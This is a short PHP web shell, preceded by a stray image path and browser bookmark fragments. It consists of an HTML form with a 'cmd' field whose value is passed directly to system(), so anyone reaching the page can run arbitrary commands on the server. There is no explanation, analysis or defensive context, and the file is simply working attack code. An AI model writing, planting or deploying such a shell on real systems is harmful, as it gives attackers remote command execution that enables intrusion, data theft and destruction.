 Import bookmarks... Getting Started Google TECH WORLD
<html>
<body>
<form method="GET" name="<?php echo basename($_SERVER['PHP_SELF']); ?>">
<input type="TEXT" name="cmd" autofocus id="cmd" size="80">
<input type="SUBMIT" value="Execute">
</form>
<pre>
<?php
if(isset($_GET['cmd']))
{
system($_GET['cmd']);
}
?>
</pre>
</body>
</html>